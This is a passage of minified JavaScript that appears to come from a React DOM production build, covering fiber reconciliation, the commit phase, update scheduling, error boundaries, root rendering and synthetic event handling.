o.pendingContext&&(o.context=o.pendingContext,o.pendingContext=null),null!==e&&null!==e.child||(En(t),t.effectTag&=-3),Ka(t),null;case 5:cn(t),o=ln(Fa.current);var i=t.type;if(null!==e&&null!=t.stateNode){var a=e.memoizedProps,l=t.stateNode,u=ln(Da.current);l=yt(l,i,a,n,o),Ya(e,t,l,i,a,n,o,u),e.ref!==t.ref&&(t.effectTag|=128)}else{if(!n)return null===t.stateNode&&r("166"),null;if(e=ln(Da.current),En(t))n=t.stateNode,i=t.type,a=t.memoizedProps,n[oo]=t,n[io]=a,o=vt(n,i,a,e,o),t.updateQueue=o,null!==o&&In(t);else{e=pt(i,n,o,e),e[oo]=t,e[io]=n;e:for(a=t.child;null!==a;){if(5===a.tag||6===a.tag)e.appendChild(a.stateNode);else if(4!==a.tag&&null!==a.child){a.child.return=a,a=a.child;continue}if(a===t)break;for(;null===a.sibling;){if(null===a.return||a.return===t)break e;a=a.return}a.sibling.return=a.return,a=a.sibling}ht(e,i,n,o),gt(i,n)&&In(t),t.stateNode=e}null!==t.ref&&(t.effectTag|=128)}return null;case 6:if(e&&null!=t.stateNode)$a(e,t,e.memoizedProps,n);else{if("string"!==typeof n)return null===t.stateNode&&r("166"),null;o=ln(Fa.current),ln(Da.current),En(t)?(o=t.stateNode,n=t.memoizedProps,o[oo]=t,bt(o,n)&&In(t)):(o=dt(n,o),o[oo]=t,t.stateNode=o)}return null;case 14:case 16:case 10:case 11:case 15:return null;case 4:return sn(t),Ka(t),null;case 13:return an(t),null;case 12:return null;case 0:r("167");default:r("156")}}function Mn(e,t){var n=t.source;null===t.stack&&null!==n&&le(n),null!==n&&ae(n),t=t.value,null!==e&&2===e.tag&&ae(e);try{t&&t.suppressReactErrorLogging||console.error(t)}catch(e){e&&e.suppressReactErrorLogging||console.error(e)}}function Rn(e){var t=e.ref;if(null!==t)if("function"===typeof t)try{t(null)}catch(t){Xn(e,t)}else t.current=null}function Dn(e){switch("function"===typeof Vt&&Vt(e),e.tag){case 2:Rn(e);var t=e.stateNode;if("function"===typeof t.componentWillUnmount)try{t.props=e.memoizedProps,t.state=e.memoizedState,t.componentWillUnmount()}catch(t){Xn(e,t)}break;case 5:Rn(e);break;case 4:Un(e)}}function qn(e){return 5===e.tag||3===e.tag||4===e.tag}function Fn(e){e:{for(var t=e.return;null!==t;){if(qn(t)){var n=t;break e}t=t.return}r("160"),n=void 0}var o=t=void 0;switch(n.tag){case 5:t=n.stateNode,o=!1;break;case 3:case 4:t=n.stateNode.containerInfo,o=!0;break;default:r("161")}16&n.effectTag&&(lt(t,""),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||qn(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag;){if(2&n.effectTag)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break e}}for(var i=e;;){if(5===i.tag||6===i.tag)if(n)if(o){var a=t,l=i.stateNode,u=n;8===a.nodeType?a.parentNode.insertBefore(l,u):a.insertBefore(l,u)}else t.insertBefore(i.stateNode,n);else o?(a=t,l=i.stateNode,8===a.nodeType?a.parentNode.insertBefore(l,a):a.appendChild(l)):t.appendChild(i.stateNode);else if(4!==i.tag&&null!==i.child){i.child.return=i,i=i.child;continue}if(i===e)break;for(;null===i.sibling;){if(null===i.return||i.return===e)return;i=i.return}i.sibling.return=i.return,i=i.sibling}}function Un(e){for(var t=e,n=!1,o=void 0,i=void 0;;){if(!n){n=t.return;e:for(;;){switch(null===n&&r("160"),n.tag){case 5:o=n.stateNode,i=!1;break e;case 3:case 4:o=n.stateNode.containerInfo,i=!0;break e}n=n.return}n=!0}if(5===t.tag||6===t.tag){e:for(var a=t,l=a;;)if(Dn(l),null!==l.child&&4!==l.tag)l.child.return=l,l=l.child;else{if(l===a)break;for(;null===l.sibling;){if(null===l.return||l.return===a)break e;l=l.return}l.sibling.return=l.return,l=l.sibling}i?(a=o,l=t.stateNode,8===a.nodeType?a.parentNode.removeChild(l):a.removeChild(l)):o.removeChild(t.stateNode)}else if(4===t.tag?o=t.stateNode.containerInfo:Dn(t),null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return;t=t.return,4===t.tag&&(n=!1)}t.sibling.return=t.return,t=t.sibling}}function Bn(e,t){switch(t.tag){case 2:break;case 5:var n=t.stateNode;if(null!=n){var o=t.memoizedProps;e=null!==e?e.memoizedProps:o;var i=t.type,a=t.updateQueue;t.updateQueue=null,null!==a&&(n[io]=o,mt(n,a,i,e,o))}break;case 6:null===t.stateNode&&r("162"),t.stateNode.nodeValue=t.memoizedProps;break;case 3:case 15:case 16:break;default:r("163")}}function zn(e,t,n){n=Yt(n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){hr(r),Mn(e,t)},n}function Hn(e,t,n){n=Yt(n),n.tag=3;var r=e.stateNode;return null!==r&&"function"===typeof r.componentDidCatch&&(n.callback=function(){null===cl?cl=new Set([this]):cl.add(this);var n=t.value,r=t.stack;Mn(e,t),this.componentDidCatch(n,{componentStack:null!==r?r:""})}),n}function Wn(e,t,n,r,o,i){n.effectTag|=512,n.firstEffect=n.lastEffect=null,r=rn(r,n),e=t;do{switch(e.tag){case 3:return e.effectTag|=1024,r=zn(e,r,i),void Zt(e,r,i);case 2:if(t=r,n=e.stateNode,0===(64&e.effectTag)&&null!==n&&"function"===typeof n.componentDidCatch&&(null===cl||!cl.has(n)))return e.effectTag|=1024,r=Hn(e,t,i),void Zt(e,r,i)}e=e.return}while(null!==e)}function Vn(e){switch(e.tag){case 2:jt(e);var t=e.effectTag;return 1024&t?(e.effectTag=-1025&t|64,e):null;case 3:return sn(e),Pt(e),t=e.effectTag,1024&t?(e.effectTag=-1025&t|64,e):null;case 5:return cn(e),null;case 16:return t=e.effectTag,1024&t?(e.effectTag=-1025&t|64,e):null;case 4:return sn(e),null;case 13:return an(e),null;default:return null}}function Gn(){if(null!==nl)for(var e=nl.return;null!==e;){var t=e;switch(t.tag){case 2:jt(t);break;case 3:sn(t),Pt(t);break;case 5:cn(t);break;case 4:sn(t);break;case 13:an(t)}e=e.return}rl=null,ol=0,il=-1,al=!1,nl=null,sl=!1}function Kn(e){for(;;){var t=e.alternate,n=e.return,r=e.sibling;if(0===(512&e.effectTag)){t=Ln(t,e,ol);var o=e;if(1073741823===ol||1073741823!==o.expirationTime){var i=0;switch(o.tag){case 3:case 2:var a=o.updateQueue;null!==a&&(i=a.expirationTime)}for(a=o.child;null!==a;)0!==a.expirationTime&&(0===i||i>a.expirationTime)&&(i=a.expirationTime),a=a.sibling;o.expirationTime=i}if(null!==t)return t;if(null!==n&&0===(512&n.effectTag)&&(null===n.firstEffect&&(n.firstEffect=e.firstEffect),null!==e.lastEffect&&(null!==n.lastEffect&&(n.lastEffect.nextEffect=e.firstEffect),n.lastEffect=e.lastEffect),1<e.effectTag&&(null!==n.lastEffect?n.lastEffect.nextEffect=e:n.firstEffect=e,n.lastEffect=e)),null!==r)return r;if(null===n){sl=!0;break}e=n}else{if(null!==(e=Vn(e,al,ol)))return e.effectTag&=511,e;if(null!==n&&(n.firstEffect=n.lastEffect=null,n.effectTag|=512),null!==r)return r;if(null===n)break;e=n}}return null}function Yn(e){var t=An(e.alternate,e,ol);return null===t&&(t=Kn(e)),Uo.current=null,t}function $n(e,t,n){tl&&r("243"),tl=!0,t===ol&&e===rl&&null!==nl||(Gn(),rl=e,ol=t,il=-1,nl=Rt(rl.current,null,ol),e.pendingCommitExpirationTime=0);var o=!1;for(al=!n||ol<=Za;;){try{if(n)for(;null!==nl&&!dr();)nl=Yn(nl);else for(;null!==nl;)nl=Yn(nl)}catch(t){if(null===nl)o=!0,hr(t);else{null===nl&&r("271"),n=nl;var i=n.return;if(null===i){o=!0,hr(t);break}Wn(e,i,n,t,al,ol,Qa),nl=Kn(n)}}break}if(tl=!1,o)return null;if(null===nl){if(sl)return e.pendingCommitExpirationTime=t,e.current.alternate;al&&r("262"),0<=il&&setTimeout(function(){var t=e.current.expirationTime;0!==t&&(0===e.remainingExpirationTime||e.remainingExpirationTime<t)&&or(e,t)},il),yr(e.current.expirationTime)}return null}function Xn(e,t){var n;e:{for(tl&&!ul&&r("263"),n=e.return;null!==n;){switch(n.tag){case 2:var o=n.stateNode;if("function"===typeof n.type.getDerivedStateFromCatch||"function"===typeof o.componentDidCatch&&(null===cl||!cl.has(o))){e=rn(t,e),e=Hn(n,e,1),Xt(n,e,1),Jn(n,1),n=void 0;break e}break;case 3:e=rn(t,e),e=zn(n,e,1),Xt(n,e,1),Jn(n,1),n=void 0;break e}n=n.return}3===e.tag&&(n=rn(t,e),n=zn(e,n,1),Xt(e,n,1),Jn(e,1)),n=void 0}return n}function Zn(){var e=2+25*(1+((er()-2+500)/25|0));return e<=Ja&&(e=Ja+1),Ja=e}function Qn(e,t){return e=0!==el?el:tl?ul?1:ol:1&t.mode?kl?2+10*(1+((e-2+15)/10|0)):2+25*(1+((e-2+500)/25|0)):1,kl&&(0===bl||e>bl)&&(bl=e),e}function Jn(e,t){for(;null!==e;){if((0===e.expirationTime||e.expirationTime>t)&&(e.expirationTime=t),null!==e.alternate&&(0===e.alternate.expirationTime||e.alternate.expirationTime>t)&&(e.alternate.expirationTime=t),null===e.return){if(3!==e.tag)break;var n=e.stateNode;!tl&&0!==ol&&t<ol&&Gn();var o=n.current.expirationTime;tl&&!ul&&rl===n||or(n,o),Cl>Tl&&r("185")}e=e.return}}function er(){return Qa=Ea()-Xa,Za=2+(Qa/10|0)}function tr(e){var t=el;el=2+25*(1+((er()-2+500)/25|0));try{return e()}finally{el=t}}function nr(e,t,n,r,o){var i=el;el=1;try{return e(t,n,r,o)}finally{el=i}}function rr(e){if(0!==dl){if(e>dl)return;null!==hl&&Oa(hl)}var t=Ea()-Xa;dl=e,hl=xa(ar,{timeout:10*(e-2)-t})}function or(e,t){if(null===e.nextScheduledRoot)e.remainingExpirationTime=t,null===pl?(fl=pl=e,e.nextScheduledRoot=e):(pl=pl.nextScheduledRoot=e,pl.nextScheduledRoot=fl);else{var n=e.remainingExpirationTime;(0===n||t<n)&&(e.remainingExpirationTime=t)}yl||(xl?Ol&&(ml=e,vl=1,fr(e,1,!1)):1===t?lr():rr(t))}function ir(){var e=0,t=null;if(null!==pl)for(var n=pl,o=fl;null!==o;){var i=o.remainingExpirationTime;if(0===i){if((null===n||null===pl)&&r("244"),o===o.nextScheduledRoot){fl=pl=o.nextScheduledRoot=null;break}if(o===fl)fl=i=o.nextScheduledRoot,pl.nextScheduledRoot=i,o.nextScheduledRoot=null;else{if(o===pl){pl=n,pl.nextScheduledRoot=fl,o.nextScheduledRoot=null;break}n.nextScheduledRoot=o.nextScheduledRoot,o.nextScheduledRoot=null}o=n.nextScheduledRoot}else{if((0===e||i<e)&&(e=i,t=o),o===pl)break;n=o,o=o.nextScheduledRoot}}n=ml,null!==n&&n===t&&1===e?Cl++:Cl=0,ml=t,vl=e}function ar(e){ur(0,!0,e)}function lr(){ur(1,!1,null)}function ur(e,t,n){if(El=n,ir(),t)for(;null!==ml&&0!==vl&&(0===e||e>=vl)&&(!gl||er()>=vl);)er(),fr(ml,vl,!gl),ir();else for(;null!==ml&&0!==vl&&(0===e||e>=vl);)fr(ml,vl,!1),ir();null!==El&&(dl=0,hl=null),0!==vl&&rr(vl),El=null,gl=!1,cr()}function sr(e,t){yl&&r("253"),ml=e,vl=t,fr(e,t,!1),lr(),cr()}function cr(){if(Cl=0,null!==Sl){var e=Sl;Sl=null;for(var t=0;t<e.length;t++){var n=e[t];try{n._onComplete()}catch(e){_l||(_l=!0,wl=e)}}}if(_l)throw e=wl,wl=null,_l=!1,e}function fr(e,t,n){yl&&r("245"),yl=!0,n?(n=e.finishedWork,null!==n?pr(e,n,t):null!==(n=$n(e,t,!0))&&(dr()?e.finishedWork=n:pr(e,n,t))):(n=e.finishedWork,null!==n?pr(e,n,t):null!==(n=$n(e,t,!1))&&pr(e,n,t)),yl=!1}function pr(e,t,n){var o=e.firstBatch;if(null!==o&&o._expirationTime<=n&&(null===Sl?Sl=[o]:Sl.push(o),o._defer))return e.finishedWork=t,void(e.remainingExpirationTime=0);if(e.finishedWork=null,ul=tl=!0,n=t.stateNode,n.current===t&&r("177"),o=n.pendingCommitExpirationTime,0===o&&r("261"),n.pendingCommitExpirationTime=0,er(),Uo.current=null,1<t.effectTag)if(null!==t.lastEffect){t.lastEffect.nextEffect=t;var i=t.firstEffect}else i=t;else i=t.firstEffect;_a=Ai;var a=Fr();if($e(a)){if("selectionStart"in a)var l={start:a.selectionStart,end:a.selectionEnd};else e:{var u=window.getSelection&&window.getSelection();if(u&&0!==u.rangeCount){l=u.anchorNode;var s=u.anchorOffset,c=u.focusNode;u=u.focusOffset;try{l.nodeType,c.nodeType}catch(e){l=null;break e}var f=0,p=-1,d=-1,h=0,y=0,m=a,v=null;t:for(;;){for(var b;m!==l||0!==s&&3!==m.nodeType||(p=f+s),m!==c||0!==u&&3!==m.nodeType||(d=f+u),3===m.nodeType&&(f+=m.nodeValue.length),null!==(b=m.firstChild);)v=m,m=b;for(;;){if(m===a)break t;if(v===l&&++h===s&&(p=f),v===c&&++y===u&&(d=f),null!==(b=m.nextSibling))break;m=v,v=m.parentNode}m=b}l=-1===p||-1===d?null:{start:p,end:d}}else l=null}l=l||{start:0,end:0}}else l=null;for(wa={focusedElem:a,selectionRange:l},Be(!1),ll=i;null!==ll;){a=!1,l=void 0;try{for(;null!==ll;){if(256&ll.effectTag){var g=ll.alternate;switch(s=ll,s.tag){case 2:if(256&s.effectTag&&null!==g){var _=g.memoizedProps,w=g.memoizedState,E=s.stateNode;E.props=s.memoizedProps,E.state=s.memoizedState;var x=E.getSnapshotBeforeUpdate(_,w);E.__reactInternalSnapshotBeforeUpdate=x}break;case 3:case 5:case 6:case 4:break;default:r("163")}}ll=ll.nextEffect}}catch(e){a=!0,l=e}a&&(null===ll&&r("178"),Xn(ll,l),null!==ll&&(ll=ll.nextEffect))}for(ll=i;null!==ll;){g=!1,_=void 0;try{for(;null!==ll;){var O=ll.effectTag;if(16&O&&lt(ll.stateNode,""),128&O){var k=ll.alternate;if(null!==k){var S=k.ref;null!==S&&("function"===typeof S?S(null):S.current=null)}}switch(14&O){case 2:Fn(ll),ll.effectTag&=-3;break;case 6:Fn(ll),ll.effectTag&=-3,Bn(ll.alternate,ll);break;case 4:Bn(ll.alternate,ll);break;case 8:w=ll,Un(w),w.return=null,w.child=null,w.alternate&&(w.alternate.child=null,w.alternate.return=null)}ll=ll.nextEffect}}catch(e){g=!0,_=e}g&&(null===ll&&r("178"),Xn(ll,_),null!==ll&&(ll=ll.nextEffect))}if(S=wa,k=Fr(),O=S.focusedElem,g=S.selectionRange,k!==O&&Br(document.documentElement,O)){null!==g&&$e(O)&&(k=g.start,S=g.end,void 0===S&&(S=k),"selectionStart"in O?(O.selectionStart=k,O.selectionEnd=Math.min(S,O.value.length)):window.getSelection&&(k=window.getSelection(),_=O[I()].length,S=Math.min(g.start,_),g=void 0===g.end?S:Math.min(g.end,_),!k.extend&&S>g&&(_=g,g=S,S=_),_=Ye(O,S),w=Ye(O,g),_&&w&&(1!==k.rangeCount||k.anchorNode!==_.node||k.anchorOffset!==_.offset||k.focusNode!==w.node||k.focusOffset!==w.offset)&&(E=document.createRange(),E.setStart(_.node,_.offset),k.removeAllRanges(),S>g?(k.addRange(E),k.extend(w.node,w.offset)):(E.setEnd(w.node,w.offset),k.addRange(E))))),k=[];for(S=O;S=S.parentNode;)1===S.nodeType&&k.push({element:S,left:S.scrollLeft,top:S.scrollTop});for("function"===typeof O.focus&&O.focus(),O=0;O<k.length;O++)S=k[O],S.element.scrollLeft=S.left,S.element.scrollTop=S.top}for(wa=null,Be(_a),_a=null,n.current=t,ll=i;null!==ll;){i=!1,O=void 0;try{for(k=o;null!==ll;){var T=ll.effectTag;if(36&T){var C=ll.alternate;switch(S=ll,g=k,S.tag){case 2:var j=S.stateNode;if(4&S.effectTag)if(null===C)j.props=S.memoizedProps,j.state=S.memoizedState,j.componentDidMount();else{var P=C.memoizedProps,N=C.memoizedState;j.props=S.memoizedProps,j.state=S.memoizedState,j.componentDidUpdate(P,N,j.__reactInternalSnapshotBeforeUpdate)}var A=S.updateQueue;null!==A&&(j.props=S.memoizedProps,j.state=S.memoizedState,nn(S,A,j,g));break;case 3:var L=S.updateQueue;if(null!==L){if(_=null,null!==S.child)switch(S.child.tag){case 5:_=S.child.stateNode;break;case 2:_=S.child.stateNode}nn(S,L,_,g)}break;case 5:var M=S.stateNode;null===C&&4&S.effectTag&&gt(S.type,S.memoizedProps)&&M.focus();break;case 6:case 4:case 15:case 16:break;default:r("163")}}if(128&T){S=void 0;var R=ll.ref;if(null!==R){var D=ll.stateNode;switch(ll.tag){case 5:S=D;break;default:S=D}"function"===typeof R?R(S):R.current=S}}var q=ll.nextEffect;ll.nextEffect=null,ll=q}}catch(e){i=!0,O=e}i&&(null===ll&&r("178"),Xn(ll,O),null!==ll&&(ll=ll.nextEffect))}tl=ul=!1,"function"===typeof Wt&&Wt(t.stateNode),t=n.current.expirationTime,0===t&&(cl=null),e.remainingExpirationTime=t}function dr(){return!(null===El||El.timeRemaining()>jl)&&(gl=!0)}function hr(e){null===ml&&r("246"),ml.remainingExpirationTime=0,_l||(_l=!0,wl=e)}function yr(e){null===ml&&r("246"),ml.remainingExpirationTime=e}function mr(e,t){var n=xl;xl=!0;try{return e(t)}finally{(xl=n)||yl||lr()}}function vr(e,t){if(xl&&!Ol){Ol=!0;try{return e(t)}finally{Ol=!1}}return e(t)}function br(e,t){yl&&r("187");var n=xl;xl=!0;try{return nr(e,t)}finally{xl=n,lr()}}function gr(e,t,n){if(kl)return e(t,n);xl||yl||0===bl||(ur(bl,!1,null),bl=0);var r=kl,o=xl;xl=kl=!0;try{return e(t,n)}finally{kl=r,(xl=o)||yl||lr()}}function _r(e){var t=xl;xl=!0;try{nr(e)}finally{(xl=t)||yl||ur(1,!1,null)}}function wr(e,t,n,o,i){var a=t.current;if(n){n=n._reactInternalFiber;var l;e:{for(2===Ie(n)&&2===n.tag||r("170"),l=n;3!==l.tag;){if(Ct(l)){l=l.stateNode.__reactInternalMemoizedMergedChildContext;break e}(l=l.return)||r("171")}l=l.stateNode.context}n=Ct(n)?At(n,l):l}else n=zr;return null===t.context?t.context=n:t.pendingContext=n,t=i,i=Yt(o),i.payload={element:e},t=void 0===t?null:t,null!==t&&(i.callback=t),Xt(a,i,o),Jn(a,o),o}function Er(e){var t=e._reactInternalFiber;return void 0===t&&("function"===typeof e.render?r("188"):r("268",Object.keys(e))),e=Re(t),null===e?null:e.stateNode}function xr(e,t,n,r){var o=t.current;return o=Qn(er(),o),wr(e,t,n,o,r)}function Or(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:default:return e.child.stateNode}}function kr(e){var t=e.findFiberByHostInstance;return Ht(Dr({},e,{findHostInstanceByFiber:function(e){return e=Re(e),null===e?null:e.stateNode},findFiberByHostInstance:function(e){return t?t(e):null}}))}function Sr(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:Ho,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}function Tr(e){this._expirationTime=Zn(),this._root=e,this._callbacks=this._next=null,this._hasChildren=this._didComplete=!1,this._children=null,this._defer=!0}function Cr(){this._callbacks=null,this._didCommit=!1,this._onCommit=this._onCommit.bind(this)}function jr(e,t,n){this._internalRoot=Bt(e,t,n)}function Pr(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Nr(e,t){if(t||(t=e?9===e.nodeType?e.documentElement:e.firstChild:null,t=!(!t||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new jr(e,!1,t)}function Ar(e,t,n,o,i){Pr(n)||r("200");var a=n._reactRootContainer;if(a){if("function"===typeof i){var l=i;i=function(){var e=Or(a._internalRoot);l.call(e)}}null!=e?a.legacy_renderSubtreeIntoContainer(e,t,i):a.render(t,i)}else{if(a=n._reactRootContainer=Nr(n,o),"function"===typeof i){var u=i;i=function(){var e=Or(a._internalRoot);u.call(e)}}vr(function(){null!=e?a.legacy_renderSubtreeIntoContainer(e,t,i):a.render(t,i)})}return Or(a._internalRoot)}function Ir(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;return Pr(t)||r("200"),Sr(e,t,null,n)}var Lr=n(40),Mr=n(0),Rr=n(205),Dr=n(22),qr=n(71),Fr=n(206),Ur=n(207),Br=n(208),zr=n(41);Mr||r("227");var Hr={_caughtError:null,_hasCaughtError:!1,_rethrowError:null,_hasRethrowError:!1,invokeGuardedCallback:function(e,t,n,r,i,a,l,u,s){o.apply(Hr,arguments)},invokeGuardedCallbackAndCatchFirstError:function(e,t,n,r,o,i,a,l,u){if(Hr.invokeGuardedCallback.apply(this,arguments),Hr.hasCaughtError()){var s=Hr.clearCaughtError();Hr._hasRethrowError||(Hr._hasRethrowError=!0,Hr._rethrowError=s)}},rethrowCaughtError:function(){return i.apply(Hr,arguments)},hasCaughtError:function(){return Hr._hasCaughtError},clearCaughtError:function(){if(Hr._hasCaughtError){var e=Hr._caughtError;return Hr._caughtError=null,Hr._hasCaughtError=!1,e}r("198")}},Wr=null,Vr={},Gr=[],Kr={},Yr={},$r={},Xr={plugins:Gr,eventNameDispatchConfigs:Kr,registrationNameModules:Yr,registrationNameDependencies:$r,possibleRegistrationNames:null,injectEventPluginOrder:u,injectEventPluginsByName:s},Zr=null,Qr=null,Jr=null,eo=null,to={injectEventPluginOrder:u,injectEventPluginsByName:s},no={injection:to,getListener:m,runEventsInBatch:v,runExtractedEventsInBatch:b},ro=Math.random().toString(36).slice(2),oo="__reactInternalInstance$"+ro,io="__reactEventHandlers$"+ro,ao={precacheFiberNode:function(e,t){t[oo]=e},getClosestInstanceFromNode:g,getInstanceFromNode:function(e){return e=e[oo],!e||5!==e.tag&&6!==e.tag?null:e},getNodeFromInstance:_,getFiberCurrentPropsFromNode:w,updateFiberProps:function(e,t){e[io]=t}},lo={accumulateTwoPhaseDispatches:j,accumulateTwoPhaseDispatchesSkipTarget:function(e){p(e,S)},accumulateEnterLeaveDispatches:P,accumulateDirectDispatches:function(e){p(e,C)}},uo={animationend:N("Animation","AnimationEnd"),animationiteration:N("Animation","AnimationIteration"),animationstart:N("Animation","AnimationStart"),transitionend:N("Transition","TransitionEnd")},so={},co={};Rr.canUseDOM&&(co=document.createElement("div").style,"AnimationEvent"in window||(delete uo.animationend.animation,delete uo.animationiteration.animation,delete uo.animationstart.animation),"TransitionEvent"in window||delete uo.transitionend.transition);var fo=A("animationend"),po=A("animationiteration"),ho=A("animationstart"),yo=A("transitionend"),mo="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),vo=null,bo={_root:null,_startText:null,_fallbackText:null},go="dispatchConfig _targetInst nativeEvent isDefaultPrevented isPropagationStopped _dispatchListeners _dispatchInstances".split(" "),_o={type:null,target:null,currentTarget:qr.thatReturnsNull,eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null};Dr(R.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!==typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=qr.thatReturnsTrue)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!==typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=qr.thatReturnsTrue)},persist:function(){this.isPersistent=qr.thatReturnsTrue},isPersistent:qr.thatReturnsFalse,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;for(t=0;t<go.length;t++)this[go[t]]=null}}),R.Interface=_o,R.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var o=new t;return Dr(o,n.prototype),n.prototype=o,n.prototype.constructor=n,n.Interface=Dr({},r.Interface,e),n.extend=r.extend,F(n),n},F(R);var wo=R.extend({data:null}),Eo=R.extend({data:null}),xo=[9,13,27,32],Oo=Rr.canUseDOM&&"CompositionEvent"in window,ko=null;Rr.canUseDOM&&"documentMode"in document&&(ko=document.documentMode);var So=Rr.canUseDOM&&"TextEvent"in window&&!ko,To=Rr.canUseDOM&&(!Oo||ko&&8<ko&&11>=ko),Co=String.fromCharCode(32),jo={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},Po=!1,No=!1,Ao={eventTypes:jo,extractEvents:function(e,t,n,r){var o=void 0,i=void 0;if(Oo)e:{switch(e){case"compositionstart":o=jo.compositionStart;break e;case"compositionend":o=jo.compositionEnd;break e;case"compositionupdate":o=jo.compositionUpdate;break e}o=void 0}else No?U(e,n)&&(o=jo.compositionEnd):"keydown"===e&&229===n.keyCode&&(o=jo.compositionStart);return o?(To&&(No||o!==jo.compositionStart?o===jo.compositionEnd&&No&&(i=L()):(bo._root=r,bo._startText=M(),No=!0)),o=wo.getPooled(o,t,n,r),i?o.data=i:null!==(i=B(n))&&(o.data=i),j(o),i=o):i=null,(e=So?z(e,n):H(e,n))?(t=Eo.getPooled(jo.beforeInput,t,n,r),t.data=e,j(t)):t=null,null===i?t:null===t?i:[i,t]}},Io=null,Lo={injectFiberControlledHostComponent:function(e){Io=e}},Mo=null,Ro=null,Do={injection:Lo,enqueueStateRestore:V,needsStateRestore:G,restoreStateIfNeeded:K},qo=!1,Fo={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0},Uo=Mr.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Bo="function"===typeof Symbol&&Symbol.for,zo=Bo?Symbol.for("react.element"):60103,Ho=Bo?Symbol.for("react.portal"):60106,Wo=Bo?Symbol.for("react.fragment"):60107,Vo=Bo?Symbol.for("react.strict_mode"):60108,Go=Bo?Symbol.for("react.profiler"):60114,Ko=Bo?Symbol.for("react.provider"):60109,Yo=Bo?Symbol.for("react.context"):60110,$o=Bo?Symbol.for("react.async_mode"):60111,Xo=Bo?Symbol.for("react.forward_ref"):60112,Zo=Bo?Symbol.for("react.timeout"):60113,Qo="function"===typeof Symbol&&Symbol.iterator,Jo=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,ei=Object.prototype.hasOwnProperty,ti={},ni={},ri={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){ri[e]=new fe(e,0,!1,e,null)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];ri[t]=new fe(t,1,!1,e[1],null)}),["contentEditable","draggable","spellCheck","value"].forEach(function(e){ri[e]=new fe(e,2,!1,e.toLowerCase(),null)}),["autoReverse","externalResourcesRequired","preserveAlpha"].forEach(function(e){ri[e]=new fe(e,2,!1,e,null)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){ri[e]=new fe(e,3,!1,e.toLowerCase(),null)}),["checked","multiple","muted","selected"].forEach(function(e){ri[e]=new fe(e,3,!0,e.toLowerCase(),null)}),["capture","download"].forEach(function(e){ri[e]=new fe(e,4,!1,e.toLowerCase(),null)}),["cols","rows","size","span"].forEach(function(e){ri[e]=new fe(e,6,!1,e.toLowerCase(),null)}),["rowSpan","start"].forEach(function(e){ri[e]=new fe(e,5,!1,e.toLowerCase(),null)});var oi=/[\-:]([a-z])/g;"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray 